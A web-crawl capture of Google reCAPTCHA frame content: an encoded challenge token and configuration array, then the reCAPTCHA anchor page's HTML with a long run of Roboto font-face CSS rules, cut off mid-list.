cKUV8O9w64BP8KcJ8Ksw4Aqw4NCw4vChMONwoQvw4fCh8KGwqXDg8KvF8OBw4wKQ39iSMOjZkPCvCbCkzbDksKyVXorw6FTw7EXwrfCpTpCw4PClsKNwoUBMMOOwp/DqzArwrdlSF/Dk24dw6IVJllEBBvDhyAYCW4Qw6Fxw4dxw7nCg8Ksw7/[base64]/DosKTw6rCqk9Sw5HDiGzCt8Ocw5pfEcOPCsOew4bCi0psEMKLw4czEcOjw6tOwp9sBklyw7/Cj8O+wqg8VMOWw4fCtBxHWMOkw6gvKcKCwoZWAsOMwq/CjW/[base64]/CmsKzNXrDqgUNAsKEbMOtwpHComUILTkDM8O+SMKAWMKtwq1TwofClsKiPiTCm8KpwoV2wrcKwrDCpH4Rw5EXblhuwoPCkR52D2JYw6fDp0tPbVLDkMO/VTLDgMOvwoI0w7JLOsOZRiZLRsOkAR1fw5JlwrQAw4vDp8OIwpIAGSV8wq9eOcOuwrTCgUVCbgFCw4QXFGnCpsKMw59dwrUPwpPCosOuw54qwphtwpnDqMOEw5HCi1HDocKDRyhnIkFhw4xwwop0Q8Ohw4/[base64]/CusOaw7UHWsOywrjCncKxXgMbQcOrwrw5wqIpM8O+w4cMw5cRBcOJw4Zcw5NqFsOjwoc7w53Co3XDrgXCi8O2w6BEwrLClXbCiUxgfMOpw6oqwrXCv8Ksw6XCgG3CkcKyw6F1TEbCtsOvw4HCq0nDv8OrwqvDoD/CgMKwe8OnYmM3AH7DnhnCqcOHb8KqEsKlSlVBXiBTw6Qfw4rCqsKSEsO6DsKAwrhsXz0rwr1wKRnDqkxETlrCombCqMKjw4PCscKlw6N4AnPDucKTw4LDvGEJwoc4IcKBw6TDj0fCiDgTHcOqwqUneFh3H8OIN8OGGBLDqFDDmTYnw4LCsmF/[base64]/CpVckNxXCuMK2w6TCocKXNxBIaz4mbMKPwpjCnsKjwrjCs1XDuwzDiMK3wprDsEY3HMK5PsOcM1kKX8Kmwq0WwpJIV1nDmsKYaAFaM8K+w6DCnxZ6wq1rCiIAR0vCgjzCj8K+w5PDjMOqHFXDg8KNw4/DmMKebSkAAWHCssOHQUjCtxk/w6Vcw4p1BnTDpMOqw4ZPFUdjB8KAw6RhU8KDwoBaa3BWACLCh2QqRsOzw7Fhwo7CkkjCpsOGw4JadcKjf1RcAXUGwoTDjMORcMKww67DnhtjVCrCr3QFwp1Mw4/CjG1qCQ1Lwq/ChyUQV3YnE8ObEMO3w7EZw4HDnULDkHpQw73DrWs1w4XCqio2FsOvwpJyw5LDv8Olw6LCsMKsHsKpw5DDmXQQw5Rnw5FkIMK3N8KawocOTsOIwp0mwpUCZcO6w7UmXRvDjcOew5UKw7o4BsKaEcOOwpLCtsKASVdTKTzCqyTCnSvClsKTa8OmwozCl8O/AQAnORDCnSo+DDRQHMKFw7MYw68lD0sWPsOAwqshV8K5wrMpW8Oow7wNw7DCiBfCvgdWCsKGwoLDucKcw5TDusO+w4LCt8Kdw7jCo8OLw4YMw6oyCsKeRsOEwpNlw7rCjFt1c04WdsOLDDIqbMKMKDnDnTl5XgstwoLDg8O/[base64]/CvjMAwpc/w6jDgMK5IsKGw4LDvMK5bMOCay5nw4kawqICw67DiCLCjsO8NRArw6jDnsKvSAoOw4LCrMOow4Mowr/DoMOdw57Dt3Bka3rCvyUrwovDvcOSHxzCtcOxD8KRFsOjwq7DvTw0wr3CuXN1GGvDrsK3bk55NhpZwpQHw5VCBMKOUcOmdStbNgvDt8OXJhctw5BWw4BCKcOlDHUjwpHDoAJPw7rCunlpwojCqcKNTyhfUzZGJAA5wq/[base64]/[base64]/ChsKQwpFawrpcwq8owojCkMK/w7XCs2PDiFlLCsO0ZlhiOFTCokgIwoXCrxTChcO2MyF+w6slLW50w7/[base64]/bFfCtMO1wq/CmWDDpA15Wi7CgMOeGsKuw6B+HcKbw5vDi8OncsOqYsKEwpIowpIfw4lOwpTDonvDkwVJfsKtw7Alwq8LcglNwo4/w7bCv8KGwr3CgGRCR8Ofw6XCs0IQwozCucORCMO0E3HDuinDtHrDtcKQWFzCp8OBesKPwpgaCTQyOwfDqsKYdyDDiRgzCDsDPk7CnzLDpsKjTMKgBMOSZiTDjwjCtWTDiXdLw7srX8OlG8KJwq7DjhNLE3fCpsK1bCpEw7FzwqU/wqpkbTdqwpA/NnPCmg3CrmddwpXDpMOSw4dNwqLDqsO+Uikyd8KDK8Obwp9hXsOSw6NZDCELw6zCgnJgR8OeBMKIO8ONwplWfcKxw7PClisVKA4AXsKmEcKXw7tTD2LDnmkNIsOIwqzDjlXDtTt8wobDkh7DjMKYw7HDnwMzRSd0FcOHwpEAEsKMwo/DqsKlwoPCjAYsw4pRKFJqO8Kcw77CnUoecMKUwq/CjFVGHGfCkCwfYcO4CcKJVhHDn8O4W8K9wpdEw4DDkjXClhNXIyNtIX/Dp8OeHUzDgsK0O8K5E0l9b8Klw6ZnccK+w4pOwqDCrTvCjMOCNGPCo0HDghzDo8K7w7xmYMKSwrnCq8OaNsOYw4jDlcOLwqMAwq/DvsOMFDApwo7DsEcWQCXCh8OBf8OfAQlOYsOSEsKwalU0woEvBSHCjzvCpVfDlsOaBMKJBMK/[base64]/DgUnDhicLc8OFwrQ5w4RXw73CucOVw7LCmXF/WQLCtMOnQmUUf8KJw4NmC3PCusKawqPCsDUWw60uRXobwpAiw5rCu8OKwps2wpLCncOHwrhow54ww7BpFW3Dkkhbbxdsw6YBYCwsRsK/w6TDnzRtN0YDw7TCm8OdKTFxFmYxw6nDhMKLw7jCgcOiwoIwwqDDkcONwp1LQMKqw5/DvsKVwonCjlZNw5XCsMKCK8OLPcKawovDmcKFKMK0YjlaQAjDrkdzwrcJw5vDi0vCuGjClcOcw7bCuHPDisOcRFnDlRRFwp57NcOVAWfDp0DCoi9nHcKiKB3CrzdAw6zCkRs6w4fCpQXCu1kxwplhLAQ+wowZwqcnfy/DtE9KesOTwowMwrDDv8K1M8O9bcK8w5vDlMOIA0tow7nCk8Kbw4N2wpbCpn3CgsKqw7ZEwo5lwo/[base64]/CiWfDlsK6HMOjDMKrwoRaX8OEfcKBw5R5wqTDkwtwwqNaNsOywqXDssOFaMOlYsOCRBPCksK2XsKsw6tGw4hOG1ACM8KawojCoCLDklrDlG7DvMOUwq1owopow53CsVZEUwJFw70SehjDtFgGXh/DmjXCgjEWWxY6FEnCoMOeO8OnWMOow5vCrhjDqcKaRsOfw6JPYMOgQVPCpMK7O2ZpBcOFCHnDrcO5RGLCi8KQw5nDsMOQGcKMI8KDQX9oLDXDlcO1HRPCnMOAwr/CisOvfxHCoQVJVcKMIUrDoMOcw4QVAsKKw4RzC8K9OMKzw5PDusKiwrbDssO/w4hzYcKHwrUPGiogwpzCk8OYPUxmdRdiwo0qwpJXUsKSUsKpw4hAA8Kfwowyw70nwo/CvGA2w4Jlw4EmIHUbwrTCi0RUesOOw7xRw5wSw7VPccOgw7TDhsKJw7BvYMK6IULClRrDocOOw5vDmA7CkGzDlcKvw5DCvQ3DjibDiQnDgsKcwoHCicOtUsKUw7UPPsOkbMKQGcOjOcKyw7gYw4I1w5/DlcK4wrxPEsOqw4zCoT0+JcKQwqQ5wrMJwoB+w4wyE8K9FMOwWsKvFQ80NDdXUBvDnR7DtsKWDsOZwo1Sdis7AcKHwrrDpTzDilZTIcKpw7PCmcKAw4vDsMKHdMOfw5DDo3jCl8OlwqbDgFEBPcOdwrNDwoUxwoV3wqdXwpopwoZ+I3ptXsKgQcKGw7ITScK3wr/[base64]/H0rDncKHBApXZMOaSMKCw5/CoXDDmsOhw7YVw7bCpRXCh8K/ODTCqMOfecKMN1fDrErDoG9Ewohow55bwrDCmUDDmsK7HFzCnMOnWmvDrDTDn2E3w5TChic2wpolw7/Dhx4bwqI9N8KbKsOTw5zDsBoCw7vCp8OafsOkwrxOw78hwofCnSUXY3vCkkTCi8KAw7bCok3DrE8WZzQkFcOywrxiwprDvsKKwrXDpAnCqgkQwpMGesK+w6XDi8KCw6jClTYnwrRIMcKvwonCmMOeVHt7wrgEN8OheMKnwq8WR2/ChVs1w7jDisKNJlFSLDDCj8K4M8O9wrHChcKRI8KXwpgCCcOqJg7DhFvDqsKeeMOpw4bCmsOcwpxucjgDw791RTDDkcOtw4JmIxrCvBTCt8O/wpJlWGkzw4bCpCN6woA7L3XDg8OIw6fCs21Jw4Z8wp/[base64]/Du3jCrhldwpLCtcKxwo9qTMKAw5nDjCnDrG/Cpl1VUMKBw6rCpT/Cm8OBPsKrE8Oiw60xwowWIyZ9a0zCrsOfAzHCh8OcwrXCn8OlEEU1DcKbw7QewpTCklFAbjkSw6dow6NcempwT8Kgw7FjcyPChErCoXkdwo3CicKpw6opw6zCmTxiw4jDv8O+SsOTTXhgCAt0w5jDmEjDhEk5DiDDm8O4FMKWw5ZzwpxAIcKmw6DDmh/Dhwpjw5Ehb8KXbcKxw4bClwh4wr1nUxLDhMKyw5bDs0PDvMOLwqFLw7EwF0rChkd6d3vCtlPCocKcK8KON8KBwrLCjcO5woZYDcOHwrp8e1XCosKKNAjChBEeKGbDqsOWw5LCrsO5wqhnwpLCksKvw6NCw4Nbw7QDw7fCnyJHw4s0wosTw5JGesK5asK/NcOiw44gQcO4wqR6V8OVw6AawpRqwqwaw7jCh8O/NcO9wrPCqBcTwrl3w58EXFZXw7vDk8KYwrHDuAXCocKnOcOcw6kZJ8O5wpB4XSbCpsOlwp3CqDjCt8KEdMKgw4PDomDCtcKYwr11wrPCjj88YhMMVcOiw68cwpDCksKfacOPwqjCo8K9wrPCiMKTdjx7CMOPLcKkVlsdKFzCvDVZwp0ZCnnDrcK/McOIdcKZw70owrfCujJ9w5nCicO6SMOILA3CqcKKwq9IbArClsKOVmJjwrEtd8Obw7EYw47CmgzClgvChynDrcOpP8KjwqTDrSbDssOVwrPDikwhN8KWA8KGw4nDhFDDvMKlYMOEw7bCjcK7AAFfwo/CkiPDsw3DqDRtRcOzUHZ9G8KZw5nCpsKVWkbCoV7DqRTCrcKYw5tcwowwX8ORw67DrsO/w6o+wpxLMMOFDmg7wqcLWm7Dn8KSdMOvw5zCtkImGQrDqAnDt8KYw7zCgMOSwrPDlC87w4LDoWrCh8Omw5oMwrrCsyNMU8KNPMK2w7rCqMODMlDCuXVtwpfCnsOawpEGw4rDnEHCksK2YXdGDhcCKywGV8Olw53CtkIJW8O7w5drIsOEbkrCqcOBwr/Ch8OXwpB/G3AGFGh1cxRxWsOGw7MgCyrChcOHV8Onw6cXI27DlRDCtlLCmMKuwqvDhllhQg4Hw5tUGjjDiSVLwoYkAMKlw6nDnhbCq8O9w7JwwrXCtMKpE8KJb1DCvMOlw5LDh8KwZMOew6fDgsK8w5ISwrYWwpV0wo3CtcO5w5A/wqfDlcKYwpTCtgxEFMOMecOiEHfDrzQ/[base64]/[base64]/w57Cqw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lez9-8UAAAAAEDjvRo3qc2HNPlt_6eTR0ZH9jQt\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.iigpi.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228ru+LDW5AIymhLZ1Tt2J0dVJCIjUv+Cx5m+Jwrv8xm0\\u003d\x22,0,0,null,1,1769271490157,0,0,[143],null,[32,142,250,69],\x22RC-i-tNoKXwtMDTPA\x22,null,null,null,null,null,\x220dAFcWeA6laV-rmbz0WDkjwtWyuUQRQTBEqDOAsi_eTMP6YLCaj8V8mZ65bsKppXDT517qW2YrtTmhgOVVYP8iDazXiVLgmDBLOA\x22,1769354290070]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lez9-8UAAAAAEDjvRo3qc2HNPlt_6eTR0ZH9jQt&co=aHR0cHM6Ly93d3cuaWlncGkuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=yqgbymcngstq
body_size: 49307
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, 